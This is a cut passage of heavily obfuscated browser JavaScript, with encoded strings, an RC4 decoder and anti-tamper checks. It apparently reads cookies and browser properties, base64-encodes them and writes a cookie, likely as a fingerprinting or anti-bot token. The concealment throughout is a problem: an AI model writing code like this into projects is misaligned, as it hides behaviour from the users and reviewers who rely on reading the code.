47\x57\x30\x62\x43\x69\x55\x77\x3d','\x77\x36\x39\x54\x44\x63\x4b\x78\x77\x72\x41\x3d','\x64\x68\x2f\x43\x74\x38\x4b\x39\x77\x6f\x33\x44\x6e\x69\x38\x3d'];(function(_0x585384,_0x201a6a){var _0x1b24f9=function(_0x221409){while(--_0x221409){_0x585384['\x70\x75\x73\x68'](_0x585384['\x73\x68\x69\x66\x74']());}};var _0x11c049=function(){var _0x4bd946={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x233d60,_0x2efa8c,_0x17b8ca,_0x339255){_0x339255=_0x339255||{};var _0x500030=_0x2efa8c+'\x3d'+_0x17b8ca;var _0x1c0cff=0x0;for(var _0x1c0cff=0x0,_0x272894=_0x233d60['\x6c\x65\x6e\x67\x74\x68'];_0x1c0cff<_0x272894;_0x1c0cff++){var _0x4c87a6=_0x233d60[_0x1c0cff];_0x500030+='\x3b\x20'+_0x4c87a6;var _0x54db85=_0x233d60[_0x4c87a6];_0x233d60['\x70\x75\x73\x68'](_0x54db85);_0x272894=_0x233d60['\x6c\x65\x6e\x67\x74\x68'];if(_0x54db85!==!![]){_0x500030+='\x3d'+_0x54db85;}}_0x339255['\x63\x6f\x6f\x6b\x69\x65']=_0x500030;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x160286,_0x57986b){_0x160286=_0x160286||function(_0x2c0330){return _0x2c0330;};var _0x244fdd=_0x160286(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x57986b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x197328=function(_0x5cbd30,_0x66973d){_0x5cbd30(++_0x66973d);};_0x197328(_0x1b24f9,_0x201a6a);return _0x244fdd?decodeURIComponent(_0x244fdd[0x1]):undefined;}};var _0x2dec4f=function(){var _0x139f34=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x139f34['\x74\x65\x73\x74'](_0x4bd946['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x4bd946['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x2dec4f;var _0x54983a='';var _0x679809=_0x4bd946['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x679809){_0x4bd946['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x679809){_0x54983a=_0x4bd946['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x4bd946['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x11c049();}(_0x8e0d,0x105));var _0xd8e0=function(_0x585384,_0x201a6a){_0x585384=_0x585384-0x0;var _0x1b24f9=_0x8e0d[_0x585384];if(_0xd8e0['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x367c1e=function(){return this;};var _0x11c049=_0x367c1e();var _0x4bd946='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x11c049['\x61\x74\x6f\x62']||(_0x11c049['\x61\x74\x6f\x62']=function(_0x233d60){var _0x2efa8c=String(_0x233d60)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x17b8ca=0x0,_0x339255,_0x500030,_0x606504=0x0,_0x1c0cff='';_0x500030=_0x2efa8c['\x63\x68\x61\x72\x41\x74'](_0x606504++);~_0x500030&&(_0x339255=_0x17b8ca%0x4?_0x339255*0x40+_0x500030:_0x500030,_0x17b8ca++%0x4)?_0x1c0cff+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x339255>>(-0x2*_0x17b8ca&0x6)):0x0){_0x500030=_0x4bd946['\x69\x6e\x64\x65\x78\x4f\x66'](_0x500030);}return _0x1c0cff;});}());var _0x272894=function(_0x4c87a6,_0x54db85){var _0x160286=[],_0x57986b=0x0,_0x2c0330,_0x244fdd='',_0x197328='';_0x4c87a6=atob(_0x4c87a6);for(var _0x5cbd30=0x0,_0x66973d=_0x4c87a6['\x6c\x65\x6e\x67\x74\x68'];_0x5cbd30<_0x66973d;_0x5cbd30++){_0x197328+='\x25'+('\x30\x30'+_0x4c87a6['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5cbd30)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x4c87a6=decodeURIComponent(_0x197328);for(var _0x2dec4f=0x0;_0x2dec4f<0x100;_0x2dec4f++){_0x160286[_0x2dec4f]=_0x2dec4f;}for(_0x2dec4f=0x0;_0x2dec4f<0x100;_0x2dec4f++){_0x57986b=(_0x57986b+_0x160286[_0x2dec4f]+_0x54db85['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2dec4f%_0x54db85['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2c0330=_0x160286[_0x2dec4f];_0x160286[_0x2dec4f]=_0x160286[_0x57986b];_0x160286[_0x57986b]=_0x2c0330;}_0x2dec4f=0x0;_0x57986b=0x0;for(var _0x139f34=0x0;_0x139f34<_0x4c87a6['\x6c\x65\x6e\x67\x74\x68'];_0x139f34++){_0x2dec4f=(_0x2dec4f+0x1)%0x100;_0x57986b=(_0x57986b+_0x160286[_0x2dec4f])%0x100;_0x2c0330=_0x160286[_0x2dec4f];_0x160286[_0x2dec4f]=_0x160286[_0x57986b];_0x160286[_0x57986b]=_0x2c0330;_0x244fdd+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4c87a6['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x139f34)^_0x160286[(_0x160286[_0x2dec4f]+_0x160286[_0x57986b])%0x100]);}return _0x244fdd;};_0xd8e0['\x72\x63\x34']=_0x272894;_0xd8e0['\x64\x61\x74\x61']={};_0xd8e0['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x54983a=_0xd8e0['\x64\x61\x74\x61'][_0x585384];if(_0x54983a===undefined){if(_0xd8e0['\x6f\x6e\x63\x65']===undefined){var _0x679809=function(_0xc9fa67){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0xc9fa67;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x679809['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3f8afa=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3f8afa['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x679809['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x239c7d){if(!Boolean(~_0x239c7d)){return _0x239c7d;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x679809['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x360177){for(var _0x4cab31=0x0,_0x293f8c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x4cab31<_0x293f8c;_0x4cab31++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x293f8c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x360177(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x679809(_0xd8e0)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xd8e0['\x6f\x6e\x63\x65']=!![];}_0x1b24f9=_0xd8e0['\x72\x63\x34'](_0x1b24f9,_0x201a6a);_0xd8e0['\x64\x61\x74\x61'][_0x585384]=_0x1b24f9;}else{_0x1b24f9=_0x54983a;}return _0x1b24f9;};(function(){var _0x410618=function(){var _0x585384=!![];return function(_0x201a6a,_0x1b24f9){var _0x221409=_0x585384?function(){if(_0x1b24f9){var _0x5d58c5=_0x1b24f9['\x61\x70\x70\x6c\x79'](_0x201a6a,arguments);_0x1b24f9=null;return _0x5d58c5;}}:function(){};_0x585384=![];return _0x221409;};}();var _0x34d349={'\x62\x54\x5a':function _0x2f085f(_0x6c85de,_0xde412f){return _0x6c85de(_0xde412f);},'\x44\x75\x79':function _0x22a052(_0x28ecdf,_0x5c9d13){return _0x28ecdf%_0x5c9d13;},'\x4d\x6b\x65':function _0x290601(_0xc092c,_0x3b5ba2){return _0xc092c<_0x3b5ba2;},'\x6c\x75\x51':function _0xf0ab13(_0x1cb43b){return _0x1cb43b();},'\x4c\x48\x53':function _0x41091f(_0x572c4c,_0x2ddf7b){return _0x572c4c%_0x2ddf7b;},'\x65\x6f\x54':function _0xfc4b0c(_0x22046a,_0x2c9ae8){return _0x22046a==_0x2c9ae8;},'\x78\x47\x6b':function _0x5d0743(_0x509daa,_0x4be024){return _0x509daa/_0x4be024;},'\x6b\x50\x59':function _0x24d30b(_0x2a78d4,_0x3ab928){return _0x2a78d4|_0x3ab928;},'\x42\x59\x66':function _0x3e78ab(_0x4a98fd,_0x359694){return _0x4a98fd/_0x359694;},'\x65\x4d\x64':function _0x2182a0(_0x572f72,_0x5c2308){return _0x572f72<_0x5c2308;},'\x41\x49\x42':function _0x1abc85(_0xb1ad38,_0x3087dd){return _0xb1ad38+_0x3087dd;},'\x75\x58\x64':function _0x3d704c(_0x5c4cbd,_0x1864af){return _0x5c4cbd*_0x1864af;},'\x45\x71\x78':function _0x892f1b(_0x57b417,_0x209ad6){return _0x57b417+_0x209ad6;},'\x68\x57\x6e':function _0xce94b5(_0x3aeef2,_0x4f47a1){return _0x3aeef2+_0x4f47a1;},'\x6f\x74\x76':function _0x470b60(_0xf85d84,_0x576974){return _0xf85d84!==_0x576974;},'\x42\x46\x6d':function _0x5a4fcf(_0x6c140c,_0x275dea){return _0x6c140c+_0x275dea;},'\x78\x63\x45':function _0x3aff11(_0x3a0e72,_0x5c0a49){return _0x3a0e72/_0x5c0a49;},'\x43\x4c\x52':function _0x1742a8(_0x1411c0,_0x136069){return _0x1411c0===_0x136069;},'\x4b\x50\x4c':function _0x36c73f(_0x576328,_0x282ba3){return _0x576328(_0x282ba3);},'\x68\x58\x68':function _0x463bdb(_0x5a61bb,_0x3bcf09){return _0x5a61bb>_0x3bcf09;},'\x54\x45\x59':function _0x52513f(_0x4ea65e,_0x4c098a){return _0x4ea65e-_0x4c098a;},'\x4d\x70\x52':function _0x8f1acd(_0x5adbea){return _0x5adbea();},'\x67\x6d\x62':function _0x20c4ba(_0x1ac32e,_0x19a130){return _0x1ac32e==_0x19a130;},'\x67\x78\x4c':function _0x5ec8ec(_0x378308,_0x2c92ee){return _0x378308==_0x2c92ee;},'\x63\x67\x62':function _0x3581e8(_0x3d8c61,_0x458fca){return _0x3d8c61==_0x458fca;},'\x54\x44\x5a':function _0x217c0c(_0x36386e,_0x5b938c){return _0x36386e==_0x5b938c;},'\x77\x75\x61':function _0x5017f9(_0x580ad8,_0x162d0f){return _0x580ad8!==_0x162d0f;},'\x6c\x66\x7a':function _0x2f493a(_0x13dd5c,_0x4fa414){return _0x13dd5c+_0x4fa414;},'\x4a\x6c\x75':function _0x390668(_0x4ca5b4,_0x3e7471){return _0x4ca5b4+_0x3e7471;},'\x48\x6d\x74':function _0x174162(_0x3293c6,_0x3f1442){return _0x3293c6+_0x3f1442;},'\x76\x6e\x66':function _0x7393c5(_0x594f92,_0x48f13b){return _0x594f92(_0x48f13b);},'\x69\x56\x53':function _0x37502f(_0x29dd34){return _0x29dd34();},'\x4d\x49\x77':function _0x45330b(_0x2475eb,_0x3a375b){return _0x2475eb(_0x3a375b);},'\x68\x69\x41':function _0x136eaa(_0x23f9ba,_0x265609){return _0x23f9ba(_0x265609);},'\x75\x67\x55':function _0x420897(_0x3e66dc,_0x40e42f){return _0x3e66dc+_0x40e42f;}};var _0x1d02a0=this[_0xd8e0('0x0', '\x55\x53\x38\x23')];var _0x50ffc=_0x1d02a0[_0xd8e0('0x1', '\x53\x74\x6a\x35')];var _0xea3967='';var _0xf79696='';if(_0x34d349[_0xd8e0('0x2', '\x35\x53\x5d\x37')](typeof _0x1d02a0[_0xd8e0('0x3', '\x4a\x66\x61\x25')],_0xd8e0('0x4', '\x69\x26\x67\x59'))){_0xea3967=_0x1d02a0[_0xd8e0('0x5', '\x58\x47\x75\x6e')];_0xf79696=_0xea3967[_0xd8e0('0x6', '\x4d\x73\x4e\x26')];}var _0x3fd0aa=_0x1d02a0[_0xd8e0('0x7', '\x57\x36\x47\x71')];var _0x451f47=_0x1d02a0[_0xd8e0('0x8', '\x5b\x40\x64\x6c')];var _0x51dc85=new _0x1d02a0[_0xd8e0('0x9', '\x56\x69\x64\x40')]()[_0xd8e0('0xa', '\x24\x61\x33\x46')]();var _0x52766a='';function _0x1fe253(_0x6fe9e4){var _0x53ea38={'\x4f\x4e\x43':function _0x5d87a9(_0x17e506,_0x3ef836){return _0x17e506<_0x3ef836;},'\x71\x65\x54':function _0x1091d9(_0x376569,_0x427716){return _0x376569==_0x427716;},'\x46\x4a\x53':function _0x29a8fa(_0x3a0b50,_0x35a9c8){return _0x3a0b50>>_0x35a9c8;},'\x56\x4d\x75':function _0x4a29f8(_0x23cb2d,_0x3fa3b3){return _0x23cb2d|_0x3fa3b3;},'\x43\x79\x52':function _0x4fec56(_0x4690e9,_0x54f48d){return _0x4690e9<<_0x54f48d;},'\x63\x79\x42':function _0x399d78(_0x37b268,_0x3b73ac){return _0x37b268&_0x3b73ac;},'\x51\x59\x6a':function _0x35fffa(_0x324d03,_0xee8c5f){return _0x324d03&_0xee8c5f;},'\x55\x56\x6f':function _0x8a863f(_0x305290,_0xa272eb){return _0x305290|_0xa272eb;},'\x62\x6f\x62':function _0x275f29(_0x5a2455,_0x560f8a){return _0x5a2455<<_0x560f8a;},'\x4a\x61\x47':function _0xc41609(_0x59548c,_0x6ea6b9){return _0x59548c==_0x6ea6b9;},'\x4b\x56\x69':function _0xbf9722(_0x4ff02c,_0x17b67c){return _0x4ff02c>>_0x17b67c;},'\x66\x4c\x76':function _0x5f5234(_0x2f17f7,_0x1c84e4){return _0x2f17f7<<_0x1c84e4;},'\x48\x47\x52':function _0x481921(_0xcb5f91,_0x340019){return _0xcb5f91&_0x340019;},'\x56\x58\x75':function _0x286d0c(_0x3658ab,_0x53d4ab){return _0x3658ab>>_0x53d4ab;}};var _0x1a3151=_0xd8e0('0xb', '\x70\x38\x76\x6e')[_0xd8e0('0xc', '\x56\x69\x64\x40')]('\x7c'),_0x46c405=0x0;while(!![]){switch(_0x1a3151[_0x46c405++]){case'\x30':_0x22c091=_0x6fe9e4[_0xd8e0('0xd', '\x33\x52\x5a\x68')];continue;case'\x31':while(_0x53ea38[_0xd8e0('0xe', '\x55\x53\x38\x23')](_0x961f72,_0x22c091)){var _0x20d3c9=_0xd8e0('0xf', '\x5e\x32\x5d\x47')[_0xd8e0('0x10', '\x70\x38\x76\x6e')]('\x7c'),_0x322b91=0x0;while(!![]){switch(_0x20d3c9[_0x322b91++]){case'\x30':if(_0x53ea38[_0xd8e0('0x11', '\x59\x4e\x38\x72')](_0x961f72,_0x22c091)){_0x210494+=_0x46f3e8[_0xd8e0('0x12', '\x62\x38\x79\x21')](_0x53ea38[_0xd8e0('0x13', '\x66\x71\x45\x59')](_0x4648c4,0x2));_0x210494+=_0x46f3e8[_0xd8e0('0x14', '\x55\x53\x38\x23')](_0x53ea38[_0xd8e0('0x15', '\x76\x31\x76\x23')](_0x53ea38[_0xd8e0('0x16', '\x6e\x4c\x4e\x6a')](_0x53ea38[_0xd8e0('0x17', '\x5e\x35\x34\x74')](_0x4648c4,0x3),0x4),_0x53ea38[_0xd8e0('0x18', '\x6e\x4c\x4e\x6a')](_0x53ea38[_0xd8e0('0x19', '\x5e\x4a\x5b\x45')](_0x3211ed,0xf0),0x4)));_0x210494+=_0x46f3e8[_0xd8e0('0x1a', '\x4a\x66\x61\x25')](_0x53ea38[_0xd8e0('0x1b', '\x76\x21\x56\x6e')](_0x53ea38[_0xd8e0('0x1c', '\x59\x4e\x38\x72')](_0x3211ed,0xf),0x2));_0x210494+='\x3d';break;}continue;case'\x31':_0x210494+=_0x46f3e8[_0xd8e0('0x1d', '\x71\x65\x52\x78')](_0x53ea38[_0xd8e0('0x1e', '\x5e\x32\x5d\x47')](_0x53ea38[_0xd8e0('0x1f', '\x57\x36\x47\x71')](_0x53ea38[_0xd8e0('0x20', '\x6c\x24\x43\x76')](_0x3211ed,0xf),0x2),(_0x488768&0xc0)>>0x6));continue;case'\x32':_0x210494+=_0x46f3e8[_0xd8e0('0x21', '\x33\x52\x5a\x68')](_0x53ea38[_0xd8e0('0x22', '\x44\x47\x53\x21')](_0x488768,0x3f));continue;case'\x33':_0x488768=_0x6fe9e4[_0xd8e0('0x23', '\x5e\x35\x34\x74')](_0x961f72++);continue;case'\x34':if(_0x53ea38[_0xd8e0('0x24', '\x56\x46\x34\x4a')](_0x961f72,_0x22c091)){_0x210494+=_0x46f3e8[_0xd8e0('0x1d', '\x71\x65\x52\x78')](_0x53ea38[_0xd8e0('0x25', '\x5e\x61\x66\x5b')](_0x4648c4,0x2));_0x210494+=_0x46f3e8[_0xd8e0('0x26', '\x6e\x4c\x4e\x6a')](_0x53ea38[_0xd8e0('0x27', '\x41\x76\x74\x4b')](_0x53ea38[_0xd8e0('0x28', '\x53\x74\x6a\x35')](_0x4648c4,0x3),0x4));_0x210494+='\x3d\x3d';break;}continue;case'\x35':_0x3211ed=_0x6fe9e4[_0xd8e0('0x29', '\x40\x66\x68\x6d')](_0x961f72++);continue;case'\x36':_0x210494+=_0x46f3e8[_0xd8e0('0x12', '\x62\x38\x79\x21')](_0x53ea38[_0xd8e0('0x2a', '\x68\x33\x78\x43')](_0x53ea38[_0xd8e0('0x2b', '\x33\x52\x5a\x68')](_0x4648c4,0x3),0x4)|_0x53ea38[_0xd8e0('0x2c', '\x56\x69\x64\x40')](_0x53ea38[_0xd8e0('0x2d', '\x69\x26\x67\x59')](_0x3211ed,0xf0),0x4));continue;case'\x37':_0x4648c4=_0x6fe9e4[_0xd8e0('0x2e', '\x58\x47\x75\x6e')](_0x961f72++)&0xff;continue;case'\x38':_0x210494+=_0x46f3e8[_0xd8e0('0x2f', '\x59\x4e\x38\x72')](_0x53ea38[_0xd8e0('0x30', '\x68\x33\x78\x43')](_0x4648c4,0x2));continue;}break;}}continue;case'\x32':var _0x46f3e8=_0xd8e0('0x31', '\x35\x53\x5d\x37');continue;case'\x33':var _0x210494,_0x961f72,_0x22c091;continue;case'\x34':return _0x210494;continue;case'\x35':_0x961f72=0x0;continue;case'\x36':_0x210494='';continue;case'\x37':var _0x4648c4,_0x3211ed,_0x488768;continue;}break;}}function _0x299b2e(_0x85c21f){var _0x18379f=_0x410618(this,function(){var _0x585384=function(){return'\x64\x65\x76';},_0x201a6a=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4f8f3a=function(){var _0x367c1e=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x367c1e['\x74\x65\x73\x74'](_0x585384['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x11c049=function(){var _0x4bd946=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x4bd946['\x74\x65\x73\x74'](_0x201a6a['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x233d60=function(_0x2efa8c){var _0x17b8ca=~-0x1>>0x1+0xff%0x0;if(_0x2efa8c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x17b8ca)){_0x339255(_0x2efa8c);}};var _0x339255=function(_0x500030){var _0x606504=~-0x4>>0x1+0xff%0x0;if(_0x500030['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x606504){_0x233d60(_0x500030);}};if(!_0x4f8f3a()){if(!_0x11c049()){_0x233d60('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x233d60('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x233d60('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x18379f();return function(_0xa5bf88){_0x52766a+=_0xa5bf88;return _0x34d349[_0xd8e0('0x32', '\x4d\x73\x4e\x26')](_0x85c21f,_0xa5bf88);};}function _0x364f82(){var _0x5a84f2={'\x50\x77\x61':function _0x55d4bb(_0x8c9aaa,_0x5587cc){return _0x8c9aaa<_0x5587cc;},'\x4d\x6e\x68':function _0x38696a(_0x318c3b,_0x568d2e){return _0x318c3b+_0x568d2e;},'\x55\x6a\x4b':function _0x19a620(_0x57e393){return _0x57e393();}};var _0x26e679=_0xd8e0('0x33', '\x6e\x4c\x4e\x6a')[_0xd8e0('0x34', '\x76\x21\x56\x6e')]('\x7c'),_0x4ed23f=0x0;while(!![]){switch(_0x26e679[_0x4ed23f++]){case'\x30':var _0x49e08f=_0x50ffc[_0xd8e0('0x35', '\x69\x26\x67\x59')][_0xd8e0('0x36', '\x40\x66\x68\x6d')]('\x3b');continue;case'\x31':for(var _0x146af1=0x0;_0x5a84f2[_0xd8e0('0x37', '\x66\x71\x45\x59')](_0x146af1,_0x49e08f[_0xd8e0('0x38', '\x56\x46\x34\x4a')]);_0x146af1++){var _0x252307=_0x49e08f[_0x146af1][_0xd8e0('0x39', '\x34\x36\x5b\x59')](0x0,_0x49e08f[_0x146af1][_0xd8e0('0x3a', '\x4c\x42\x23\x21')]('\x3d'));var _0x2b8105=_0x49e08f[_0x146af1][_0xd8e0('0x3b', '\x54\x39\x76\x29')](_0x5a84f2[_0xd8e0('0x3c', '\x66\x71\x45\x59')](_0x49e08f[_0x146af1][_0xd8e0('0x3d', '\x6d\x72\x69\x6b')]('\x3d'),0x1),_0x49e08f[_0x146af1][_0xd8e0('0x3e', '\x39\x6c\x52\x4e')]);if(_0x541798[_0xd8e0('0x3f', '\x34\x36\x5b\x59')](_0x252307)){_0x1ec4be[_0x1ec4be[_0xd8e0('0x40', '\x63\x73\x4e\x52')]]=_0x2b8105;}}continue;case'\x32':var _0x1ec4be=new _0x1d02a0[_0xd8e0('0x41', '\x58\x59\x6c\x44')]();continue;case'\x33':return _0x1ec4be;continue;case'\x34':var _0x541798=new _0x1d02a0[_0xd8e0('0x42', '\x58\x47\x75\x6e')](_0xd8e0('0x43', '\x33\x41\x6b\x74'));continue;case'\x35':_0x5a84f2[_0xd8e0('0x44', '\x4a\x66\x61\x25')](_0x33f099);continue;}break;}}function _0x26d672(_0x1aec79){var _0xa2e30a={'\x50\x75\x71':function _0x38dcfa(_0x208f36,_0x2b87f5){return _0x208f36+_0x2b87f5;},'\x4e\x6a\x67':function _0x44ddf9(_0x196331,_0x52472d){return _0x196331+_0x52472d;},'\x75\x75\x52':function _0x173450(_0x47f7d6,_0x170b55,_0x275ce9){return _0x47f7d6(_0x170b55,_0x275ce9);},'\x74\x6c\x63':function _0x114a6f(_0x4369f1,_0x580405){return _0x4369f1(_0x580405);},'\x51\x69\x7a':function _0xf40fb6(_0x237b3c){return _0x237b3c();},'\x44\x79\x6b':function _0x5c0f5f(_0x38c979){return _0x38c979();},'\x77\x4d\x6b':function _0x2ef179(_0x58ba99,_0x45c1f5){return _0x58ba99<_0x45c1f5;},'\x44\x55\x63':function _0x5ab92f(_0x2b208f,_0x409671){return _0x2b208f+_0x409671;},'\x75\x6b\x64':function _0x2ba5cb(_0x9c3572,_0x2d6a11){return _0x9c3572%_0x2d6a11;},'\x79\x64\x72':function _0x1e9ddf(_0x555b25,_0x241fec){return _0x555b25<_0x241fec;},'\x52\x71\x65':function _0x8d567f(_0x453677,_0x4f933d){return _0x453677%_0x4f933d;},'\x55\x4e\x44':function _0x814184(_0x107b2d,_0xdd14b6){return _0x107b2d==_0xdd14b6;},'\x4a\x55\x7a':function _0x3c29af(_0x530ca7,_0x1773b1){return _0x530ca7|_0x1773b1;},'\x72\x4f\x63':function _0x4948fb(_0x2cf151,_0x56b896){return _0x2cf151/_0x56b896;},'\x78\x62\x6b':function _0x39a190(_0x5384bc,_0x5617f4){return _0x5384bc<_0x5617f4;},'\x5a\x73\x53':function _0xd2a334(_0x5417ee,_0x18c79d){return _0x5417ee(_0x18c79d);}};var _0x15fb43=_0xd8e0('0x45', '\x55\x53\x38\x23')[_0xd8e0('0x46', '\x24\x4c\x51\x46')]('\x7c'),_0x1257a4=0x0;while(!![]){switch(_0x15fb43[_0x1257a4++]){case'\x30':var _0x5744e8=_0x3f12c5[_0xd8e0('0x47', '\x4a\x66\x61\x25')](function(_0x484b9c){return _0x30d25a[_0xd8e0('0x48', '\x4c\x42\x23\x21')](_0x30d25a[_0xd8e0('0x49', '\x4d\x73\x4e\x26')](_0x484b9c,_0x36a7d1),_0x56d4ce)?_0x268e08[_0x484b9c/_0x36a7d1]:_0x196fd4[_0x30d25a[_0xd8e0('0x4a', '\x4b\x4b\x55\x56')](_0x30d25a[_0xd8e0('0x4b', '\x4a\x66\x61\x25')](_0x484b9c,_0x36a7d1),_0x56d4ce)];})[_0xd8e0('0x4c', '\x70\x38\x76\x6e')]('');continue;case'\x31':var _0x44d3df;continue;case'\x32':_0x44d3df=btoa(_0xa2e30a[_0xd8e0('0x4d', '\x68\x33\x78\x43')](_0xa2e30a[_0xd8e0('0x4e', '\x41\x76\x74\x4b')](_0xa2e30a[_0xd8e0('0x4f', '\x53\x33\x23\x48')](_0xa2e30a[_0xd8e0('0x50', '\x65\x70\x21\x75')](_0xd8e0,_0x8e0d[_0xd8e0('0x51', '\x5e\x35\x34\x74')]-0x1,_0x4555c9[_0xd8e0('0x52', '\x5e\x61\x66\x5b')](0x0,0x5)),_0xd8e0('0x53', '\x76\x21\x56\x6e'))+_0x5f3a95,_0xd8e0('0x54', '\x5b\x40\x64\x6c')),_0x4f4f15));continue;case'\x33':var _0x4f4f15='';continue;case'\x34':_0x8e0d[_0xd8e0('0x55', '\x5b\x40\x64\x6c')](_0xa2e30a[_0xd8e0('0x56', '\x63\x73\x4e\x52')](btoa,_0x1aec79));continue;case'\x35':_0x6388f6(_0xd8e0('0x57', '\x32\x41\x54\x40'),_0x44d3df,0x14);continue;case'\x36':var _0xd75000=new _0x1d02a0[_0xd8e0('0x41', '\x58\x59\x6c\x44')](_0x5e32eb[_0xd8e0('0x58', '\x62\x38\x79\x21')]);continue;case'\x37':_0xa2e30a[_0xd8e0('0x59', '\x40\x66\x68\x6d')](_0x33f099);continue;case'\x38':var _0x38a81a=[];continue;case'\x39':var _0x5e32eb=_0xa2e30a[_0xd8e0('0x5a', '\x66\x71\x45\x59')](_0x364f82);continue;case'\x31\x30':_0x33f099();continue;case'\x31\x31':var _0x196fd4=_0x38a81a[_0xd8e0('0x5b', '\x40\x66\x68\x6d')](function(_0x3121f8){return _0x30d25a[_0xd8e0('0x5c', '\x53\x74\x6a\x35')](_0x38a81a[_0x3121f8],_0x36a7d1)?_0x55a7ae[_0x3121f8]:'';})[_0xd8e0('0x5d', '\x34\x36\x5b\x59')]('');continue;case'\x31\x32':var _0x56d4ce=0x0;continue;case'\x31\x33':for(var _0x4a8a9b=0x0;_0xa2e30a[_0xd8e0('0x5e', '\x34\x36\x5b\x59')](_0x4a8a9b,_0x4555c9[_0xd8e0('0x5f', 